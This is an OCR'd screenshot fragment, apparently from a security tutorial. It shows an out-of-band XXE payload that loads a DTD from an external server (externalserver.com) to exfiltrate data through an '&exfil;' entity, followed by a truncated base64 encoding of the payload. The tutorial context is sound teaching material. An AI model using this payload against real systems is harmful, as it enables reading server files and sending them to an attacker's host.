
# The malicious XML payload where is 
defined the address of the external 
entity defined in the previous step:

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY % sp SYSTEM 
"http://externalserver.com/pepe.dtd">

%sp;

%param1;

]>

<r>&exfil;</r>

# XML payload base64 encoded + equal 
symbols URL encoded:

PCFET0NUWVBFIHIgWwo8IUVMRU1FTlQgciBBTlkgPgo8I